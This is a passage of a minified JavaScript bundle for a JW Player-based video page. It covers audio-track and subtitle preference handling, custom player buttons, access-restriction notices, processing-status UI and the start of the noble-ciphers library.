scheduled",{reason:_,attempt:i,nextAttempt:i+1,delayMs:T}),setTimeout(()=>{if(!b()){f==null||f("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}_r(e,r,void 0,void 0,{...o,attempt:i+1,playlistToken:s})},T),!0),m=Array.isArray(t)?t:Yr(e,f),x=m.map((T,_)=>({index:_,language:T.language,name:T.name,id:T.id})),E=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(f==null||f("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:E,tracks:x}),m.length<2)return f==null||f("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),p(u,"brak tracków");const q=m.findIndex(T=>oo(T.language,a,f));if(f==null||f("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:q,trackLanguages:m.map(T=>wr(T.language,f))}),q<0)return f==null||f("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),p(u,"brak dopasowania");const z=E;if(typeof z=="number"&&z===q)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const y=e.setCurrentAudioTrack.bind(e),I=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,w=()=>{try{return f==null||f("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:q}),y(q),I&&setTimeout(()=>{try{const T=I();T!==q?(f==null||f("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:T,expected:q}),_r(e,r,void 0,void 0,{...o,attempt:i+1,playlistToken:s})):f==null||f("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:T,expected:q})}catch(T){console.warn("Unable to verify JW audio track change",T)}},u),!0}catch(T){return console.warn("Unable to apply preferred JW audio track",T),!1}},g=(ee=o==null?void 0:o.delayMs)!=null?ee:0;return g>0?(f==null||f("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:g}),setTimeout(w,g),!0):w()},io=e=>{try{const r=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,t=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(r)||typeof t!="number"||t<0)return;const n=r[t],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(r){console.warn("Unable to read JW playback bitrate",r);return}},ao=e=>{if(!e||typeof e.imageUrl!="string")return;const r=e.imageUrl.trim();if(!r)return;const t={file:r};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(t.link=e.linkUrl.trim()),e.position&&(t.position=e.position),t},uo=e=>{if(!e)return;const r=e.trim();if(r)try{return new URL(r).toString()}catch(t){try{const n=encodeURI(r);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:t,secondaryError:n});return}}},co=e=>{const r=e==null?void 0:e.trim();if(r)return r},so=e=>{if(!e)return;const r=co(e.embedCode),t=uo(e.link);if(!(!r||!t)){try{decodeURIComponent(t)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:r,link:t,sites:[]}}},fo=e=>{var o,a,i;const r=(a=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:a.trim();if(!r)return;const t={tag:r,offset:"pre"},n=(i=e==null?void 0:e.vast)==null?void 0:i.skipAfterSeconds;return typeof n=="number"&&n>0&&(t.skipoffset=n),{client:"vast",schedule:[t]}},lo=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],qr="byse.jw8.subtitle.settings",bo="byse_viewer_id",ho="byse_viewer_id",ln="jwplayer.captions",ft=e=>{const r=Pr();if(!r)return;const t=Ze(e);if(t)try{r.setItem(ln,JSON.stringify(t))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},po=e=>{var t,n;if(typeof document>"u")return null;const r=(n=(t=document.cookie)==null?void 0:t.split(";"))!=null?n:[];for(const o of r){const[a,...i]=o.trim().split("=");if(a===e){const d=i.join("=");return d&&d!==""?d:null}}return null},mo=()=>{const e=po(ho);if(e&&e.trim()!=="")return e.trim();const r=Pr();if(!r)return null;try{const t=r.getItem(bo);return t&&t.trim()!==""?t.trim():null}catch(t){return console.warn("Unable to read viewer id from localStorage",t),null}},bn=()=>{var t;const e=[qr];typeof window<"u"&&((t=window.location)!=null&&t.hostname)&&e.push(window.location.hostname);const r=mo();return r&&e.push(r),e.join(".")},Mo=()=>{const e=bn();return e===qr?[qr]:[e,qr]},Ze=e=>{if(!e||typeof e!="object")return null;const r={};return lo.forEach(t=>{const n=e[t];(typeof n=="string"||typeof n=="number")&&(r[t]=n)}),Object.keys(r).length>0?r:null},hn=()=>{const e=Pr();if(!e)return null;const r=Mo();let t=null;for(const o of r)try{const a=e.getItem(o);if(!a)continue;const i=JSON.parse(a);if(i&&typeof i=="object"){t=i;break}}catch(a){console.warn("Unable to read JW subtitle preferences",a)}const n=jo();if(t){if(!t.styles&&(n!=null&&n.styles)){const o={...t,styles:n.styles};return $r(o),o}return t}return n?($r(n),n):null},$r=e=>{const r=Pr();if(r)try{const t={};typeof e.trackId=="number"&&(t.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(t.trackLabel=e.trackLabel.trim());const n=Ze(e.styles);if(n&&(t.styles=n),Object.keys(t).length===0)return;const o=bn();r.setItem(o,JSON.stringify(t)),t.styles&&ft(t.styles)}catch(t){console.warn("Unable to persist JW subtitle preferences",t)}},jo=()=>{const e=Vn(ln);if(!e)return null;try{const r=JSON.parse(e),t=Ze(r);return t?{styles:t}:null}catch(r){return console.warn("Unable to read JW native subtitle preferences",r),null}},ko=(e,r)=>{var n;if(!e.length)return;if(typeof r.trackId=="number"&&e.find(a=>a.id===r.trackId))return r.trackId;const t=(n=r.trackLabel)==null?void 0:n.trim().toLowerCase();if(t){const o=e.find(a=>{var i;return((i=a.label)==null?void 0:i.trim().toLowerCase())===t});if((o==null?void 0:o.id)!==void 0)return o.id}},Tt=(e,r)=>{var i,d;const t=hn();if(!t)return;const n=(d=r!=null?r:(i=e.getCaptionsList)==null?void 0:i.call(e))!=null?d:[],o=ko(n,t);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const a=Ze(t.styles);if(a&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(a),ft(a)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},Jr=(e,r)=>{var n,o,a,i;const t={};try{const d=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof d=="number"&&Number.isFinite(d)){t.trackId=d;const s=((a=r!=null?r:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?a:[]).find(f=>f.id===d);s!=null&&s.label&&(t.trackLabel=s.label)}}catch(d){console.warn("Unable to capture JW subtitle track",d)}try{const d=Ze((i=e.getCaptionsStyle)==null?void 0:i.call(e));d&&(t.styles=d,ft(d))}catch(d){console.warn("Unable to capture JW subtitle styles",d)}$r(t)},xo=e=>{const r=o=>{const a=o[0];if(!(!a||!Array.isArray(a.tracks)))return a.tracks},t=(...o)=>{const a=r(o);Tt(e,a),Jr(e,a)},n=(...o)=>{const a=r(o);Jr(e,a)};return Tt(e),Jr(e),e.on("captionsList",t),e.on("captionsChanged",n),()=>{try{e.off("captionsList",t),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},qo=()=>l.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),pn=(e,r)=>()=>{var a,i,d,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const t=Number((i=(a=e.getPosition)==null?void 0:a.call(e))!=null?i:0),n=(d=e.getDuration)==null?void 0:d.call(e);let o=Number.isFinite(t)?t+r:r;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(s){console.warn("Unable to seek JW Player",s)}},wo=(e,r)=>{const t=r.parentElement;if(!t)return;const n=r.nextSibling;n!==e&&t.insertBefore(e,n)},yo=e=>{var i;if(!e)return;const r=e.querySelector(".jwplayer"),t=r==null?void 0:r.querySelector(".jw-controlbar"),n=t==null?void 0:t.querySelector(".jw-icon-rewind"),o=Array.from((i=t==null?void 0:t.querySelectorAll('[button="'.concat(Ce,'"]')))!=null?i:[]);if(!n||!n.parentElement||o.length===0)return;const a=o[0];a!==n.nextElementSibling&&n.parentElement.insertBefore(a,n.nextSibling),o.slice(1).forEach(d=>d.remove())},vo=(e,r)=>{const t=e==null?void 0:e.querySelector(".jwplayer"),n=t==null?void 0:t.querySelector(".jw-display-icon-rewind");if(!t||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const s=f=>{if(f.preventDefault(),f.stopPropagation(),r){r();return}const b=t.querySelector('.jw-button-container [button="'.concat(Ce,'"]'));b==null||b.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",s)},a=n.querySelector('[button="'.concat(Ce,'"]'));if(a){o(a);return}const i=t.querySelector('.jw-button-container [button="'.concat(Ce,'"]'));if(!i)return;const d=i.cloneNode(!0);o(d),n.appendChild(d)},Hr=(e,r)=>{if(!e.length)return;const t=e[0].parentElement;if(!t)return;const o=e.map(a=>a.closest(".".concat(r))).find(a=>!!a)||(()=>{const a=document.createElement("div");return a.className=r,t.insertBefore(a,e[0]),a})();e.forEach(a=>{a.parentElement!==o&&o.appendChild(a)})},vr=e=>{const r=e==null?void 0:e.querySelector(".jwplayer"),t=r==null?void 0:r.querySelector(".jw-controlbar");if(!t)return;const n=i=>i.map(d=>t.querySelector(d)).filter(d=>!!d);Hr(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),Hr(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),Hr(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=t.querySelector(".jw-spacer"),a=t.querySelector(".jw-control-container");o&&a&&wo(a,o)},Eo=(e,r)=>{const t=r==null?void 0:r.querySelector(".jwplayer");if(!t)return()=>{};const n=pn(e,fn),o=a=>{const i=a.target;if(!i)return;const d=i.closest('.jw-display-icon-rewind [button="'.concat(Ce,'"]'));if(!d||!t.contains(d))return;const u=t.querySelector('.jw-button-container [button="'.concat(Ce,'"]'));if(a.preventDefault(),a.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return t.addEventListener("click",o),()=>{t.removeEventListener("click",o)}},zo=e=>{const r=e==null?void 0:e.querySelector(".jwplayer");if(!r)return()=>{};const t=n=>{const o=n.target;if(!o)return;const a=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!a||!r.contains(a))return;n.preventDefault(),n.stopImmediatePropagation();const i=r.querySelector(".jw-controlbar .jw-icon-rewind");i&&i.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return r.addEventListener("click",t,!0),()=>{r.removeEventListener("click",t,!0)}},Ko=(e,r)=>{const t=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!t)return()=>{};const n=pn(e,fn),o=()=>{const d=r==null?void 0:r.querySelector(".jwplayer"),u=d==null?void 0:d.querySelector(".jw-controlbar");if(!d||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Ce,'"]'))).length===0)try{t(Yn,"Forward 10 sec",n,Ce)}catch(f){console.warn("Unable to add JW forward button",f)}yo(r),vo(r,n)},a=()=>{vr(r),o()};a();const i=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(a);return}a()};return e.on("fullscreen",i),e.on("resize",i),e.on("controls",i),()=>{var d;try{e.off("fullscreen",i),e.off("resize",i),e.off("controls",i)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(d=e.removeButton)==null||d.call(e,Ce)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},go=(e,r)=>{const t=r==null?void 0:r.querySelector(".jwplayer");if(!t)return()=>{};const n=()=>t.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},It=e=>{var n,o;if(!e)return null;const r=e.trim();if(!r)return null;if(typeof window>"u")try{return new URL(r).toString()}catch(a){return console.warn("Invalid download URL supplied, skipping button",a),null}const t=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(r,t).toString()}catch(a){return console.warn("Invalid download URL supplied, skipping button",{error:a,value:e,base:t}),null}},So=(e,r,t)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=It(t);if(!o)return()=>{};const a=()=>{var f;const u=(f=It(t))!=null?f:o;if(!u)return;const s=window.open(u,"_blank","noopener");s&&(s.opener=null)},i=()=>{const u=r==null?void 0:r.querySelector(".jwplayer"),s=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!s)return;if(s.querySelector('[button="'.concat(Lr,'"]'))){vr(r);return}try{n(Zn,"Download",a,Lr,"jw-icon-download"),vr(r)}catch(b){console.warn("Unable to add JW download button",b)}};i();const d=()=>i();return e.on("controls",d),e.on("playlistItem",d),()=>{var u;try{e.off("controls",d),e.off("playlistItem",d)}catch(s){console.warn("Unable to detach JW download button listeners",s)}try{(u=e.removeButton)==null||u.call(e,Lr)}catch(s){console.warn("Unable to remove JW download button on cleanup",s)}}},Po=({sources:e,tracks:r=[],thumbnailTrackUrl:t,posterUrl:n,onPlay:o,onPlaybackStateChange:a,onPlaybackMetrics:i,onPointerActivity:d,subtitlePreferences:u,audioAutoplay:s,defaultAudioLanguage:f,watermark:b,share:p,advertising:m,downloadButton:x,themeColor:E})=>{var ne,Je;const q=qo(),z=l.useRef(null),y=l.useRef(o),I=l.useRef(a),w=l.useRef(i),g=l.useRef(d),F=l.useRef({enabled:!!s,language:(f==null?void 0:f.trim())||void 0}),X=l.useRef(null),Y=l.useRef(null),[te,ee]=l.useState(null),[T,_]=l.useState(!1),N=l.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),K=l.useMemo(()=>N?(...H)=>console.log("[jw8-debug]",...H):void 0,[N]);l.useEffect(()=>{y.current=o},[o]),l.useEffect(()=>{I.current=a},[a]),l.useEffect(()=>{w.current=i},[i]),l.useEffect(()=>{g.current=d},[d]),l.useEffect(()=>{F.current={enabled:!!s,language:(f==null?void 0:f.trim())||void 0}},[s,f]);const L=l.useMemo(()=>ro(e),[e]),re=l.useMemo(()=>fo(m),[(ne=m==null?void 0:m.vast)==null?void 0:ne.tag,(Je=m==null?void 0:m.vast)==null?void 0:Je.skipAfterSeconds]),$=l.useMemo(()=>to(r,u,t),[r,u,t]),se=l.useMemo(()=>Dn(E),[E]),we=L.length>0;l.useEffect(()=>{const H=z.current;if(H){if(!se){H.style.removeProperty("--accent");return}return H.style.setProperty("--accent",se),()=>{H.style.removeProperty("--accent")}}},[se]),l.useEffect(()=>{let H=!1;const Me=()=>{if(Y.current){try{Y.current()}catch(C){console.warn("Unable to clean up JW Player UI hooks",C)}Y.current=null}},G=()=>{if(Me(),X.current)try{X.current.remove()}catch(C){console.warn("Unable to destroy JW Player instance",C)}X.current=null};if(_(!1),!we||typeof window>"u")return G(),we||ee(null),()=>{G()};ee(null),G();const ge=hn(),he=Ze(ge==null?void 0:ge.styles);return _n().then(()=>{if(H)return;const C=window.jwplayer;if(!C)throw new Error("JW Player is unavailable.");const v=C(q),ue={playlist:[{image:n,sources:L,tracks:$.length>0?$:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:he!=null?he:{color:"#ffffff"}};Xt&&(ue.skin={url:Xt,name:Wn});const ye=ao(b);ye&&(ue.logo=ye);const je=so(p);je&&(ue.sharing=je),re&&(ue.advertising=re),v.setup(ue),N&&(window.__jw8=v),X.current=v;const Pe=V=>{var R;(R=I.current)==null||R.call(I,V)},Xe=(...V)=>{var ke;if(!w.current)return;const[R]=V,D=R,ce={positionSeconds:typeof(D==null?void 0:D.position)=="number"&&Number.isFinite(D.position)?D.position:void 0,durationSeconds:typeof(D==null?void 0:D.duration)=="number"&&Number.isFinite(D.duration)?D.duration:void 0,bitrateKbps:io(v)};(ke=w.current)==null||ke.call(w,ce)};v.on("ready",()=>{if(H)return;ee(null),_(!0),Me(),vr(z.current);const V=[];let R=null,D=null;const ce=()=>{R&&clearTimeout(R);const W=yr(v,K),ae=W||"default";if(D===ae){K==null||K("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:W});return}K==null||K("[jw8-debug] scheduleAudioSelection",{playlistToken:W,delayMs:300}),R=setTimeout(()=>{R=null,_r(v,F.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:W,debugLog:K})&&(D=ae)},300)},ke=(...W)=>{var ae;if(N){const k=W[0];K==null||K("[jw8-debug] event audioTracks",{eventTracks:(ae=k==null?void 0:k.tracks)!=null?ae:null,snapshotTracks:Yr(v,K)})}ce()};v.on("audioTracks",ke),V.push(()=>v.off("audioTracks",ke));const ve=()=>{D=null};if(v.on("playlistItem",ve),V.push(()=>v.off("playlistItem",ve)),N){const W=(...A)=>{var xe;const B=A[0],Ee=typeof(B==null?void 0:B.currentTrack)=="number"?B.currentTrack:void 0,pe=typeof v.getCurrentAudioTrack=="function"?v.getCurrentAudioTrack():void 0;K==null||K("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ee,eventTrack:Ee!==void 0?(xe=B==null?void 0:B.tracks)==null?void 0:xe[Ee]:void 0,snapshotTracks:Yr(v,K),currentFromPlayer:pe})},ae=()=>K==null?void 0:K("[jw8-debug] event play"),k=()=>K==null?void 0:K("[jw8-debug] event firstFrame"),O=()=>K==null?void 0:K("[jw8-debug] event playlistItem",{playlistIdentity:yr(v,K)});v.on("audioTrackChanged",W),v.on("play",ae),v.on("firstFrame",k),v.on("playlistItem",O),V.push(()=>{v.off("audioTrackChanged",W),v.off("play",ae),v.off("firstFrame",k),v.off("playlistItem",O)})}V.push(()=>{R&&(clearTimeout(R),R=null)}),V.push(Ko(v,z.current)),V.push(zo(z.current)),V.push(Eo(v,z.current)),V.push(go(v,z.current)),V.push(xo(v)),V.push(So(v,z.current,x==null?void 0:x.url)),Y.current=()=>{V.forEach(W=>{try{W()}catch(ae){console.warn("Unable to clean up JW Player UI hook",ae)}})}}),v.on("play",()=>{var V;Pe("playing"),(V=y.current)==null||V.call(y)}),v.on("firstFrame",()=>{H||_(!0)}),v.on("pause",()=>Pe("paused")),v.on("idle",()=>Pe("idle")),v.on("complete",()=>Pe("idle")),v.on("time",Xe)}).catch(C=>{H||(console.error("Unable to load JW Player",C),ee("Unable to load the JW Player script."))}),()=>{if(H=!0,N)try{delete window.__jw8}catch(C){window.__jw8=null}G()}},[q,we,L,$,n,b,p,x==null?void 0:x.url,re]);const Le=H=>{if(!g.current)return;const Me=z.current;if(Me)try{const G=Me.getBoundingClientRect();g.current({clientX:H.clientX,clientY:H.clientY,left:G.left,top:G.top,width:G.width,height:G.height,timestamp:Date.now()})}catch(G){console.warn("Unable to capture JW8 pointer activity",G)}},Se=!T,me=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:z,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Le,onPointerDown:Le,onPointerUp:Le,children:[c.jsx("div",{id:q,style:{width:"100%",height:"100%"}}),Se&&c.jsxs("div",{className:"jw8-player-loading",style:me,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),te&&c.jsx("p",{children:te}),!we&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},mn=e=>c.jsx(Po,{...e}),Xo={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},lt=({reason:e,context:r,message:t})=>{const n=Xo[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(r),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),t?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:t})]}):null]})},Er=({message:e,variant:r,heading:t})=>{const n=l.useId().replace(/:/g,""),o="".concat(n,"-gradient"),a="".concat(n,"-glow"),i="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(r),"aria-labelledby":i,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:a,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(a,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:i,className:"access-blocked__heading",children:t!=null?t:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},To=e=>{const r=typeof e=="number"&&Number.isFinite(e)?e:0;return r<0?0:r>100?100:Math.round(r)},Io=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const r=Math.round(e/60);if(r<=1)return"less than a minute";if(r<60)return"".concat(r," minute").concat(r===1?"":"s");const t=Math.floor(r/60),n=r%60;if(t>=24){const o=Math.floor(t/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(t," hour").concat(t===1?"":"s"):"".concat(t,"h ").concat(n,"m")},Oo=e=>{var t;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((t=e.state)==null?void 0:t.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Ot=({label:e,status:r})=>{const t=To(r.progress),n=Io(r.etaSeconds),o=["processing-status__state"];r.state&&o.push("processing-status__state--".concat(r.state));const a=Oo(r);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:a})]}),typeof r.queuePosition=="number"&&r.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof r.queuePosition=="number"&&r.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",r.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":t,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(t,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[t,"%"]})]}),r.errorMessage&&c.jsx("div",{className:"processing-status__error",children:r.errorMessage})]})},Qe=({processing:e,title:r,subtitle:t,className:n})=>{const o=!!(e.encoding||e.transfer),a=["processing-notice"];return n&&a.push(n),c.jsxs("div",{className:a.join(" "),children:[r&&c.jsx("h2",{className:"processing-notice__title",children:r}),(t||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:t!=null?t:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Ot,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Ot,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Ut=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Lt=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Jt=e=>{e.forEach(r=>{r.parentNode&&r.parentNode.removeChild(r)})},Uo=e=>{var o,a;if(typeof document>"u")return[];const r=document.body||document.head;if(!r)return[];const t=[];Ut.lastIndex=0;let n;for(;(n=Ut.exec(e))!==null;){const[,i="",d=""]=n,u=document.createElement("script");if(i){let s;for(Lt.lastIndex=0;(s=Lt.exec(i))!==null;){const[,f,b,p,m]=s;if(!f)continue;const x=(a=(o=b!=null?b:p)!=null?o:m)!=null?a:"";u.setAttribute(f,x)}}u.text=d,r.appendChild(u),t.push(u)}if(t.length===0){const i=document.createElement("script");i.text=e,r.appendChild(i),t.push(i)}return t},bt=({code:e})=>{const r=l.useRef([]),t=typeof e=="string"?e.trim():"";return l.useEffect(()=>{if(r.current.length>0&&(Jt(r.current),r.current=[]),!t)return;const n=Uo(t);return r.current=n,()=>{Jt(n),r.current=[]}},[t]),null},Mn=({title:e="404 Not Found",message:r="The page you requested could not be found or is no longer available.",actionHref:t="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:r}),c.jsx(un,{to:t,className:"video-page__not-found-action",children:n})]})]}),zr=(e,r)=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||r,status:t}}return{message:r}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function jn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function qe(e,...r){if(!jn(e))throw new Error("Uint8Array expected");if(r.length>0&&!r.includes(e.length))throw new Error("Uint8Array expected of length "+r+", got length="+e.length)}function Kr(e,r=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(r&&e.finished)throw new Error("Hash#digest() has already been called")}function kn(e,r){qe(e);const t=r.outputLen;if(e.length<t)throw new Error("digestInto() expects output buffer of length at least "+t)}function Lo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Be(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Fe(...e){for(let r=0;r<e.length;r++)e[r].fill(0)}function Xr(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Jo=new Uint8Array(new 